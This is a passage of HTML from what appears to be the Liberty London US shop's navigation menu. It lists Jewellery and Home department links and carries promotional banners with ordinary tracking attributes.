          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/us/department/beauty/discover/bestsellers/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_2", "promotion_name": "Beauty Bestsellers","creative_slot": "nav_ad_2"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Beauty Bestsellers"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251218-Nav-Ad-2-Beauty-Bestsellers-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251218-Nav-Ad-2-Beauty-Bestsellers-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251218-Nav-Ad-2-Beauty-Bestsellers-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Beauty Bestsellers</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/us/brands/l/liberty-lbty./"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_3", "promotion_name": "Liberty LBTY. Fragrance","creative_slot": "nav_ad_3"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Liberty LBTY. Fragrance"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251224-Beauty-LBTY-Nav-Ad-3-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251224-Beauty-LBTY-Nav-Ad-3-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251224-Beauty-LBTY-Nav-Ad-3-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Liberty LBTY. Fragrance</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/us/brands/j/jones-road/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_4", "promotion_name": "Brand of the Month: Jones Road","creative_slot": "nav_ad_4"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Brand of the Month: Jones Road"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251206-Nav-Ad-4-Beauty-Jones-Road-INT?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251206-Nav-Ad-4-Beauty-Jones-Road-INT?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251206-Nav-Ad-4-Beauty-Jones-Road-INT?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Brand of the Month: Jones Road</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>
</div>

	</div> <!-- End content-asset -->



        </div>
    

    
    <div class="shop-category">
        <a href="/us/department/beauty/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Beauty</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/us/department/jewellery/"
                                    id="wc_dept_jewellery" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Jewellery">
                                        <span>Jewellery</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center full-width-links" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/us/department/jewellery/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Jewellery"
            tabindex="-1">Jewellery</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/us/department/jewellery/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Jewellery" data-category-name="Jewellery">
                        <span class="d-block">Shop all
                            Jewellery</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/us/brands-and-designers?departmentId=wc_dept_jewellery" id="wc_dept_jewellery_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Jewellery Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Jewellery">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=jewellery_featured">
                        <a href="/us/department/jewellery/featured/" id="jewellery_featured"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/jewelry/featured/new-in/" class="d-none">New In</a>
                                
                                    <a href="/us/department/jewelry/featured/trending/" class="d-none">Trending: The Gilded Hour</a>
                                
                                    <a href="/us/department/jewellery/discover/alternative-pearls/" class="d-none">Alternative Pearls</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=jewellery_all-jewellery">
                        <a href="/us/department/jewellery/categories/" id="jewellery_all-jewellery"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Categories">
                            <span class="d-block">Categories</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/jewellery/earrings/" class="d-none">Earrings</a>
                                
                                    <a href="/us/department/jewellery/necklaces/" class="d-none">Necklaces</a>
                                
                                    <a href="/us/department/jewellery/rings/" class="d-none">Rings</a>
                                
                                    <a href="/us/department/jewellery/bracelets/" class="d-none">Bracelets</a>
                                
                                    <a href="/us/department/jewellery/charms/" class="d-none">Charms &amp; Pendants</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=jewellery_fine-jewellery">
                        <a href="/us/department/jewellery/fine-jewellery/" id="jewellery_fine-jewellery"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Fine Jewellery">
                            <span class="d-block">Fine Jewellery</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/jewellery/fine-jewellery/earrings/" class="d-none">Earrings</a>
                                
                                    <a href="/us/department/jewellery/fine-jewellery/necklaces/" class="d-none">Necklaces</a>
                                
                                    <a href="/us/department/jewellery/fine-jewellery/rings/" class="d-none">Rings</a>
                                
                                    <a href="/us/department/jewellery/fine-jewellery/bracelets/" class="d-none">Bracelets</a>
                                
                                    <a href="/us/department/jewellery/fine-jewellery/charms/" class="d-none">Charms &amp; Pendants</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=jewellery_brands">
                        <a href="/us/department/jewellery/brands/" id="jewellery_brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Brands">
                            <span class="d-block">Brands</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/jewellery/brands/liberty/" class="d-none">Liberty</a>
                                
                                    <a href="/us/department/jewellery/brands/maria-tash/" class="d-none">Maria Tash</a>
                                
                                    <a href="/us/department/jewellery/brands/marie-lichtenberg/" class="d-none">Marie Lichtenberg</a>
                                
                                    <a href="/us/department/jewellery/brands/missoma/" class="d-none">Missoma</a>
                                
                                    <a href="/us/department/jewellery/brands/seb-brown-1/" class="d-none">Seb Brown</a>
                                
                                    <a href="/us/department/jewellery/brands/suzanne-kalan-2/" class="d-none">Suzanne Kalan</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                


            </div>
        
    </div>
    
        <div class="navigation-banners-container">
            
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="6074c9a2dbc957607bdb023167" -->
		<style type="text/css">
  .navigation-banners .nav-banner {
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block {
    flex: 0 0 33.3333%;
    min-width: 12rem;
    max-width: 22rem;
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block img {
    display: block;
    width: 100%;
    height: auto;
    transform-origin: center;
    transition: transform .3s ease-in-out;
  }

  .navigation-banners .nav-banner:hover .nav-banner-block img {
    transform: scale(1.05);
  }
</style>

<div class="row navigation-banners">

      <a
        href="https://www.libertylondon.com/us/department/sale/jewellery/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Up to 50% off Sale, Up to 20% off Your Faves","creative_slot": "nav_ad_1"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Sale: Up to 50% off"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251224-Visual-SubCat-Sale-Cardholder-Topline-3_1?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251224-Visual-SubCat-Sale-Cardholder-Topline-3_1?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251224-Visual-SubCat-Sale-Cardholder-Topline-3_1?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Up to 50% off Sale, Up to 20% off Your Faves</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/us/brands/m/maria-tash/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_2", "promotion_name": "Maria Tash","creative_slot": "nav_ad_2"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Maria Tash"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260101-Nav-Ad-2-Jewellery-Maria-Tash-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260101-Nav-Ad-2-Jewellery-Maria-Tash-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260101-Nav-Ad-2-Jewellery-Maria-Tash-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Maria Tash</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/us/department/jewelry/featured/trending/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_3", "promotion_name": "Antique Appeal","creative_slot": "nav_ad_3"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Trending Now: Antique Appeal"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251206-Nav-Ad-3-Jewellery-Trending-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251206-Nav-Ad-3-Jewellery-Trending-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251206-Nav-Ad-3-Jewellery-Trending-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div><span class="text-cta akzidenz-grotesk-pro-extended">Trending Now:</span>
            <p class="heading akzidenz-grotesk-pro-regular">Antique Appeal</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/us/brands/l/liberty/jewellery/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_4", "promotion_name": "Liberty London","creative_slot": "nav_ad_4"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Liberty London"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251224-Jewellery-Nav-Ad-4-Liberty-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251224-Jewellery-Nav-Ad-4-Liberty-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251224-Jewellery-Nav-Ad-4-Liberty-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Liberty London</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>
</div>

	</div> <!-- End content-asset -->



        </div>
    

    
    <div class="shop-category">
        <a href="/us/department/jewellery/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Jewellery</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/us/department/home/"
                                    id="wc_dept_home" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Home">
                                        <span>Home</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/us/department/home/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Home"
            tabindex="-1">Home</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/us/department/home/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Home" data-category-name="Home">
                        <span class="d-block">Shop all
                            Home</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/us/brands-and-designers?departmentId=wc_dept_home" id="wc_dept_home_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Home Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Home">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=home_discover">
                        <a href="/us/department/home/featured/" id="home_discover"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/home/featured/new-in/" class="d-none">New In</a>
                                
                                    <a href="/us/department/home/featured/bestsellers/" class="d-none">Bestsellers</a>
                                
                                    <a href="/us/department/home/featured/exclusively-ours/" class="d-none">Exclusively Ours</a>
                                
                                    <a href="/us/department/home/discover/trending-home-refresh/" class="d-none">Trending: Home Refresh</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=home_shop-by-room">
                        <a href="/us/department/home/shop-by-room/" id="home_shop-by-room"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Shop By Room">
                            <span class="d-block">Shop By Room</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/home/shop-by-room/bedroom/" class="d-none">Bedroom</a>
                                
                                    <a href="/us/department/home/shop-by-room/bathroom/" class="d-none">Bathroom</a>
                                
                                    <a href="/us/department/home/shop-by-room/kitchen/" class="d-none">Kitchen</a>
                                
                                    <a href="/us/department/home/shop-by-room/living-room/" class="d-none">Living Room</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=home_home-accessories">
                        <a href="/us/department/home/home-accessories/" id="home_home-accessories"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Home Accessories">
                            <span class="d-block">Home Accessories</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/home/home-accessories/candles/" class="d-none">Candles &amp; Candle Holders</a>
                                
                                    <a href="/us/department/home/home-accessories/vases/" class="d-none">Vases</a>
                                
                                    <a href="/us/department/home/home-accessories/ornaments/" class="d-none">Ornaments</a>
                                
                                    <a href="/us/department/home/home-accessories/wall-art/" class="d-none">Wall Art</a>
                                
                                    <a href="/us/department/home/home-accessories/storage/" class="d-none">Storage</a>
                                
                                    <a href="/us/department/home/home-accessories/stationery-and-games/" class="d-none">Stationery and Games</a>
                                
                                    <a href="/us/department/home/home-accessories/lighting/" class="d-none">Lighting</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=home_kitchen-dining">
                        <a href="/us/department/home/tabletop/" id="home_kitchen-dining"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Kitchen &amp; Dining">
                            <span class="d-block">Kitchen &amp; Dining</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/home/kitchen-and-dining/tableware/" class="d-none">Tableware</a>
                                
                                    <a href="/us/department/home/kitchen-and-dining/mugs/" class="d-none">Mugs</a>
                                
                                    <a href="/us/department/home/tabletop/glass-and-drinksware/" class="d-none">Glass &amp; Drinksware</a>
                                
                                    <a href="/us/department/home/kitchen-and-dining/cookware/" class="d-none">Cookware</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/en_US/Page-IncludeHeaderMenuItem?cgid=home_home-furnishings">
                        <a href="/us/department/home/home-furnishings/" id="home_home-furnishings"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Home Furnishings">
                            <span class="d-block">Home Furnishings</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/us/department/home/home-furnishings/cushions/" class="d-none">Cushions</a>
                                
                                    <a href="/us/department/home/home-furnishings/bedding/" class="d-none">Bedding</a>
                                
                                    <a href="/us/department/home/home-furnishings/throws/" class="d-none">Throws</a>
                                
                                    <a href="/us/department/home/home-furnishings/bathroom-towels/" class="d-none">Bathroom Towels</a>
                                
                                    <a href="/us/department/home/home-furnishings/footstools/" class="d-none">Footstools &amp; Furniture</a>
                                
                                    <a href="/us/department/home/home-furnishings/wallpaper/" class="d-none">Wallpaper</a>
                                
                            </div>
                            
                    </li>
                
